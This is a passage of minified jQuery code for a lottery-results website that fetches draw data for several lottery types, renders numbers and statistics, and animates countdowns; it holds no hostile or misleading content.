                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
